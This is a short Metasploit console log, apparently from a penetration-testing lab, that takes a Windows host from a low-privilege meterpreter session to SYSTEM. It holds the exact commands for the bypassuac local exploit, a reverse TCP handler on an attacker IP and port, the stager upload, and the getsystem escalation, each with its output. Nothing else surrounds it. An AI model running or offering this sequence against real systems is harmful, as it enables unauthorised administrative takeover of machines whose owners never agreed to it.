 meterpreter > getuid
Server username: WIN-SERVER\test
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.1.1.209:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 10.1.1.3
[*] Meterpreter session 2 opened (10.1.1.209:4444 -> 10.1.1.3:49160) at 2021-01-06 08:22:03 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM